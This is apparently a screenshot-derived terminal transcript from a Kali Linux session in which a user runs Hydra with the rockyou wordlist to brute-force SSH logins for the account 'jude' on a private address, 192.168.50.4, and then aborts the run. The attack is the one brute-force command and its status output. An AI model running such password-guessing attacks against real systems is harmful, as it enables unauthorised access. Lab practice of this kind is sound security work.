 ┌──(jude㉿kali)-[~]
└─$ hydra -l jude -P /usr/share/wordlists/rockyou.txt ssh://192.168.50.4 -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-06 21:35:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wait
ing)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:1434
4399), ~3586100 tries per task
[DATA] attacking ssh://192.168.50.4:22/
[STATUS] 84.00 tries/min, 84 tries in 00:01h, 14344315 to do in 2846:06h, 4 active
^CcThe session file ./hydra.restore was written. Type "hydra -R" to resume session
.

┌──(jude㉿kali)-[~]